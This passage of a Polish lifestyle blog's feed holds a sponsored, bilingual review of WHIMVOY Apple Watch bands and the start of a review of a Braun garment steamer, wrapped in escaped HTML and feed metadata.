src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMehNnV8I2t1yfMkB1vRya-9gVa5MqbnIhSBNJPGk_wvpU1TjmXWAtfw5Lo4mDnHsBeoI8NxT4xLJTcifpPslyrFHbj-IE6WkpENgTHfKc6X4lXu-fWbQzsFgNXHdgZqYj2TRLzcF1VtPxZl8RsUSzg8MPUfzfvqQqbZEiwlcdNAkhrgh16-SZZhaklvKb\/s16000\/IMG_9630.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: inherit; text-align: left;\"\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Ca href=\"https:\/\/www.whimvoy.com\/products\/diamond-studded-apple-watch-bracelet?_pos=1\u0026amp;_sid=b83846381\u0026amp;_ss=r\u0026amp;variant=49759278629186\" target=\"_blank\"\u003E\u003Cb\u003EDiamond Studded Watch Bracelet\u003C\/b\u003E\u003C\/a\u003E to elegancka bransoletka, która łączy funkcjonalność z luksusowym wyglądem, oferując coś więcej niż standardowy pasek do Apple Watcha. Jest to akcesorium, które z pewnością przyciąga wzrok i nadaje smartwatchowi wyjątkowy, szykowny charakter. Bransoletka jest wykończona drobnymi, imitującymi diamenty kamieniami, które dodają jej elegancji i błysku. To idealny wybór dla osób, które chcą, aby ich Apple Watch stał się czymś więcej niż tylko praktycznym gadżetem – zamieniając go w modny dodatek, który wyróżnia się na tle innych.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; text-align: left;\"\u003E\u003Cspan style=\"color: #222222;\"\u003EWykonanie bransoletki zasługuje na pochwałę – materiał, z którego została stworzona, jest solidny.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; text-align: left;\"\u003E\u003Cspan style=\"color: #222222;\"\u003ECałość jest lekka, co sprawia, że noszenie jej jest komfortowe przez cały dzień, niezależnie od sytuacji.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #222222;\"\u003EENG:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Ci\u003EThe Diamond Studded Watch Bracelet is an elegant accessory that combines functionality with a luxurious appearance, offering much more than a standard Apple Watch band. It’s a statement piece that draws attention and gives the smartwatch a unique, sophisticated character. The bracelet is adorned with fine, diamond-like stones that add elegance and sparkle. As one of the finest examples of \u003Ca href=\"https:\/\/www.whimvoy.com\/products\/diamond-studded-apple-watch-bracelet?_pos=1\u0026amp;_sid=b83846381\u0026amp;_ss=r\u0026amp;variant=49759278629186\" target=\"_blank\"\u003E\u003Cb\u003EJewelry Watch Bands\u003C\/b\u003E\u003C\/a\u003E, it seamlessly merges style with practicality, making your smartwatch look like a true piece of jewelry. This makes it the perfect choice for those looking to elevate their Apple Watch from a practical gadget to a stylish fashion accessory that stands out from the crowd. The craftsmanship is commendable – the materials used are durable, ensuring longevity. Despite its premium look, the bracelet remains lightweight, providing comfort throughout the day, no matter the occasion.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi_ZASSpebE_LV5tV5lU-8C31o-J0uz_lpvp4llxHtjfOxRtdJHngwJIOR4OvgkRCwharh7lPNS55PHY8VxwRgLeFbDoD9RFbyrMDPUSrQWSsbJ5EqRlsLGuEBzyt1CnbgHETkWaYjBGcfL7ZGdnmzRTuQaOGMmMCl3yx5Vtaz_MFq3mHGQkJPxJgQ6fNs\/s2364\/IMG_9633.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1330\" data-original-width=\"2364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi_ZASSpebE_LV5tV5lU-8C31o-J0uz_lpvp4llxHtjfOxRtdJHngwJIOR4OvgkRCwharh7lPNS55PHY8VxwRgLeFbDoD9RFbyrMDPUSrQWSsbJ5EqRlsLGuEBzyt1CnbgHETkWaYjBGcfL7ZGdnmzRTuQaOGMmMCl3yx5Vtaz_MFq3mHGQkJPxJgQ6fNs\/s16000\/IMG_9633.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #222222;\"\u003EKryształki\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; text-align: left;\"\u003Echoć nie są prawdziwymi diamentami, wyglądają na tyle realistycznie, że efekt wizualny jest imponujący. Oczywiście, w zależności od kąta światła, ich blask może różnić się, ale wciąż prezentują się bardzo elegancko, nie tracąc przy tym na subtelności.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #222222;\"\u003EDzięki swojej estetyce bransoletka doskonale komponuje się zarówno w bardziej formalnych, jak i codziennych stylizacjach. Może to być również doskonały wybór na prezent, szczególnie dla osób, które cenią sobie luksusowe akcenty w swojej garderobie.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003EENG: \u003Ci\u003EAlthough the crystals aren’t real diamonds, they look realistic enough to create an impressive visual effect. Depending on the angle of light, their sparkle may vary, but they consistently maintain an elegant and refined appearance. Despite their brilliance, the bracelet remains subtle and tasteful. Thanks to its sophisticated design, the bracelet pairs well with both formal and everyday outfits. It could also be an excellent \u003Ca href=\"https:\/\/www.whimvoy.com\/\" target=\"_blank\"\u003Egift idea\u003C\/a\u003E, especially for those who appreciate luxurious touches in their wardrobe.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #222222; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyOXwdfJnhEwIx3x_Y_q4sPS6FhtD-8PYyQ4LlQq5C0-yjqkBeMozeD8q8sHHcqpv2r2poCIYeClcDL478DPdr4Gger1Hp9AUUq4kDjC9-LCZjGt8wZ0Mh_0mOf8tT1kwQKeoXXwesKBUdY7whsRlAgNSKwP1gQrChP4EdRUrw9ump508d_ak4T1VVDTwU\/s2364\/IMG_9635.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1330\" data-original-width=\"2364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyOXwdfJnhEwIx3x_Y_q4sPS6FhtD-8PYyQ4LlQq5C0-yjqkBeMozeD8q8sHHcqpv2r2poCIYeClcDL478DPdr4Gger1Hp9AUUq4kDjC9-LCZjGt8wZ0Mh_0mOf8tT1kwQKeoXXwesKBUdY7whsRlAgNSKwP1gQrChP4EdRUrw9ump508d_ak4T1VVDTwU\/s16000\/IMG_9635.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: white; color: #222222; text-align: start;\"\u003E\u003Ca href=\"https:\/\/www.whimvoy.com\/products\/crystal-bowknot-apple-watch-band?_pos=1\u0026amp;_sid=873ffc74d\u0026amp;_ss=r\u0026amp;variant=49759242584386\" target=\"_blank\"\u003ECrystal Bowknot Watch Band\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222; text-align: start;\"\u003E\u0026nbsp;to wyjątkowy dodatek, który łączy nowoczesną technologię z elegancją. Ta bransoletka wyróżnia się subtelnym, ale efektownym designem, który przyciąga wzrok, nadając Apple Watchowi wyjątkowego charakteru. Zamiast standardowego, minimalistycznego paska, posiada jeszcze kokardki.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; text-align: start;\"\u003EJednym z najważniejszych atutów bransoletki jest jej precyzyjne wykonanie. Materiały, z których została stworzona, są wysokiej jakości, co zapewnia zarówno trwałość, jak i komfort noszenia. Krawędzie bransoletki są gładkie, a same kryształki w kokardce są starannie osadzone, co zapobiega ich wypadaniu czy przesuwaniu. To rozwiązanie nie tylko dba o estetykę, ale również zapewnia długotrwałość użytkowania.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; text-align: start;\"\u003EENG:\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"text-align: left;\"\u003EThe Crystal Bowknot Watch Band is a unique accessory that blends modern technology with elegance. Its subtle yet striking design catches the eye, giving the Apple Watch a distinctive character. Instead of a standard minimalist strap, this bracelet features charming bowknots that add a touch of playful sophistication.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EOne of the band’s standout features is its precise craftsmanship. Made from high-quality materials, it ensures both durability and wearing comfort. The edges are smooth, and the crystals in the bowknots are securely set, preventing them from falling out or shifting. This thoughtful design not only enhances its visual appeal but also ensures long-lasting performance.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWzllJ9f01M24Z7DkD6I8PV-C6IHMC7M8VhYHi51xuFfR88K5MR5wAh0Hmq7JBTkIWkqZQEVA-gQrFPJrZgCy8UYb3C2OkxgzZMEcOMEfLFZadlgL0TeOrWa23TzbqQd0f2Bok4TwvXnDlgpMIeqqOqinNxCkiyP5LiXcxlQd_VoJkZWBIIVLOXnN2A4NC\/s2364\/IMG_9641.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1330\" data-original-width=\"2364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWzllJ9f01M24Z7DkD6I8PV-C6IHMC7M8VhYHi51xuFfR88K5MR5wAh0Hmq7JBTkIWkqZQEVA-gQrFPJrZgCy8UYb3C2OkxgzZMEcOMEfLFZadlgL0TeOrWa23TzbqQd0f2Bok4TwvXnDlgpMIeqqOqinNxCkiyP5LiXcxlQd_VoJkZWBIIVLOXnN2A4NC\/s16000\/IMG_9641.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; text-align: start;\"\u003ECrystal Bowknot Apple Watch Band będzie idealnym wyborem dla osób, które cenią sobie elegancję i wygodę.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; text-align: left;\"\u003EKokardka z kryształkami przyciąga wzrok, ale nie przytłacza całej stylizacji. Jest to doskonały wybór zarówno na formalne, jak i codzienne okazje, w tym na wieczorne wyjścia, czy spotkania towarzyskie. Dostępna jest w 12 kolorach.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; text-align: left;\"\u003EENG:\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"text-align: left;\"\u003EThe Crystal Bowknot Apple Watch Band is the perfect choice for those who value both elegance and comfort. Its crystal-adorned bowknot adds a touch of charm without overwhelming the overall look. This versatile accessory works well for both formal and casual occasions, including evening events and social gatherings.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EWith 12 color options available, it offers plenty of choices to match personal style and outfit preferences.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodAHJW8eAr8jWSxgl2wGQo6j1xhF4KD-qZXGWnJAGW4LYlndZ1gS7VNfX1UlJbzWCGdyIxdteUbe0lX1EFCGHuQVnwg2qvxtEHuFioBQ35Ha7Kf7WcQglKb3qUyUOI7THFpRAexYgBrrqmK4SLwy_WxmgUxBtaOaf-0CqhyYOP56ykllcFXBvo7xdDzML\/s2364\/IMG_9650.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1330\" data-original-width=\"2364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodAHJW8eAr8jWSxgl2wGQo6j1xhF4KD-qZXGWnJAGW4LYlndZ1gS7VNfX1UlJbzWCGdyIxdteUbe0lX1EFCGHuQVnwg2qvxtEHuFioBQ35Ha7Kf7WcQglKb3qUyUOI7THFpRAexYgBrrqmK4SLwy_WxmgUxBtaOaf-0CqhyYOP56ykllcFXBvo7xdDzML\/s16000\/IMG_9650.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #222222; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E*współpraca\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/6837239970671154945\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/12\/stylowe-paski-do-apple-watcha-od.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/6837239970671154945"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/6837239970671154945"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/12\/stylowe-paski-do-apple-watcha-od.html","title":"Stylowe paski do Apple Watcha od WHIMVOY | Stylish Apple Watch Bands from WHIMVOY"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMehNnV8I2t1yfMkB1vRya-9gVa5MqbnIhSBNJPGk_wvpU1TjmXWAtfw5Lo4mDnHsBeoI8NxT4xLJTcifpPslyrFHbj-IE6WkpENgTHfKc6X4lXu-fWbQzsFgNXHdgZqYj2TRLzcF1VtPxZl8RsUSzg8MPUfzfvqQqbZEiwlcdNAkhrgh16-SZZhaklvKb\/s72-c\/IMG_9630.JPEG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-5828451536828442785"},"published":{"$t":"2024-11-05T19:00:00.006+01:00"},"updated":{"$t":"2024-11-05T19:00:40.434+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Jaką parownicę do ubrań wybrać? | Test parownicy Braun QuickStyle7 GS7077"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Aptos; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;\"\u003ENa rynku pojawia się coraz więcej urządzeń do prasowania, które mają za zadanie ułatwić nasze codzienne życie. Jednym z nich jest parownica \u003C\/span\u003E\u003Cspan style=\"font-family: Aptos; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;\"\u003EBraun QuickStyle7 GS7077\u003C\/span\u003E\u003Cspan style=\"font-family: Aptos; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, którą miałam okazję przetestować. Czy spełniła moje oczekiwania i czy warto zainwestować w to urządzenie? Jako osoba, która ceni sobie szybkość i wygodę, parownica szybko zastąpiła moje tradycyjne żelazko. Dzięki niej, przygotowanie ubrań stało się o wiele prostsze i mniej czasochłonne, co szczególnie doceniam w codziennym, zabieganym trybie życia.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLgLl49k5RF96jE2wVafNTe5U47yckp_MNW5lKo82HyEVQXkZXAtfUN0NghN0YkGHuTq3RK_TFPKwDdwNg3pjMT7iJwGMG2Y2d0DWcS-VeVIePJ8ilmoCnLZTJZcbFzWBa_ZxQRTZ5HYmnjk_ZnxeJaxXQN6zHT4jSYMvoxT6Bi-R95WQeO55w_tyRTm0F\/s2048\/IMG_4183.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLgLl49k5RF96jE2wVafNTe5U47yckp_MNW5lKo82HyEVQXkZXAtfUN0NghN0YkGHuTq3RK_TFPKwDdwNg3pjMT7iJwGMG2Y2d0DWcS-VeVIePJ8ilmoCnLZTJZcbFzWBa_ZxQRTZ5HYmnjk_ZnxeJaxXQN6zHT4jSYMvoxT6Bi-R95WQeO55w_tyRTm0F\/s16000\/IMG_4183.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan id=\"docs-internal-guid-77de77be-7fff-c131-2033-e45813717d95\"\u003E\u003Ch3 style=\"line-height: 1.3900000000000001; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Aptos; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EDlaczego wybrałam parownicę Braun QuickStyle7 GS7077?\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003E\u003Cspan id=\"docs-internal-guid-4b7e8bea-7fff-f864-9053-f4bd2a8c38c4\"\u003E\u003Cp dir=\"ltr\" style=\"font-family: Aptos; font-size: 16pt; font-weight: normal; line-height: 1.39; margin-bottom: 8pt; margin-top: 0pt; text-align: justify; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003ENa co dzień stawiam na szybkie rozwiązania, które ułatwiają życie. Parownica, w przeciwieństwie do tradycyjnego żelazka, oferuje nie tylko wygładzenie zagnieceń w krótkim czasie, ale także możliwość prasowania ubrań bez konieczności używania deski do prasowania. Po krótkiej analizie dostępnych modeli, Braun QuickStyle7 wydawała się idealnym wyborem – kompaktowa, szybka i zaawansowana technologicznie.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_W68l0uvfjs7Vg0CYa0nUqrxBmbIBD_o-pt9Z4EqhfuHrHb-ihaQRwZWvVLI90By0w1SYmVsMw47XOdqyWWH5xCd5wOv83ekOjfOz_-7aLZ6UO_bDXLZpmqGJPkVblSeyPWqgcyk-tAYLsl0bJeeczc8q3V0dW9rR4F0PEAFWxImpzdgHua_zmbfRurOC\/s1800\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_W68l0uvfjs7Vg0CYa0nUqrxBmbIBD_o-pt9Z4EqhfuHrHb-ihaQRwZWvVLI90By0w1SYmVsMw47XOdqyWWH5xCd5wOv83ekOjfOz_-7aLZ6UO_bDXLZpmqGJPkVblSeyPWqgcyk-tAYLsl0bJeeczc8q3V0dW9rR4F0PEAFWxImpzdgHua_zmbfRurOC\/s16000\/1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Aptos; font-size: 16pt; font-weight: normal; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-size: 16pt; font-weight: 700; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"font-family: Aptos; font-size: 16pt; font-weight: normal; text-align: left; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-size: 16pt; font-weight: 700; text-align: justify;\"\u003EWygoda użytkowania\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003E\u003Cspan id=\"docs-internal-guid-4c8287d9-7fff-4e48-588f-ace4dfb2c41d\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003E\u003Cspan id=\"docs-internal-guid-6aa3cabe-7fff-aa69-6d85-1ededa12f647\"\u003E\u003Cp dir=\"ltr\" style=\"font-family: Aptos; font-size: 16pt; font-weight: normal; line-height: 1.39; margin-bottom: 8pt; margin-top: 0pt; text-align: justify; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003EJedną z największych zalet Braun QuickStyle7 jest niezwykła wygoda użytkowania. Urządzenie nagrzewa się w zaledwie \u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline;\"\u003E35 sekund\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003E, co oznacza, że możemy od razu przystąpić do prasowania. W moim przypadku to ogromna zaleta, zwłaszcza kiedy muszę w pośpiechu przygotować strój do pracy. Parownica jest również bardzo \u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline;\"\u003Elekka i poręczna.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"font-family: Aptos; font-size: 16pt; font-weight: normal; line-height: 1.39; margin-bottom: 8pt; margin-top: 0pt; text-align: justify; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003EPrasowanie ubrań w pionie, bez wyciągania deski, to coś, co zdecydowanie odróżnia parownicę od klasycznych urządzeń. Przede wszystkim, proces jest dużo szybszy. Wystarczy, że zawiesimy ubranie na wieszaku.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"font-family: Aptos; font-size: 16pt; font-weight: normal; line-height: 1.39; margin-bottom: 8pt; margin-top: 0pt; text-align: justify; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline;\"\u003EZajmuje mało miejsca\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003E, więc warto zabrać ją w podróż, a dodatkowo w zestawie jest też wieszak na drzwi, dzięki któremu możemy z łatwością prasować w pionie, nawet w trudnych warunkach. Co więcej, nie wymaga to żadnego wysiłku – para skutecznie wygładza zagniecenia \u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline;\"\u003Ejuż przy pierwszym przeciągnięciu\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"font-family: Aptos; font-size: 16pt; font-weight: normal; line-height: 1.39; margin-bottom: 8pt; margin-top: 0pt; text-align: justify; white-space-collapse: preserve;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTghOl3Mgry3hIuYJQ7X95ds8TVK8Y1HSPY2s84YH8yZTkYEErxXCl799G9466WKrHTE6u-thApU9fAyzgVdmnoIQRejc6m97OrWIa3unU099dw8AYtjOl0P8WtS4wFvu3Ronvd3izXN9zrbwYQttrXSNb8Op5463NcjllW0SdE5zJpN-_dlhfKMSwMjIR\/s2048\/IMG_4210.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" 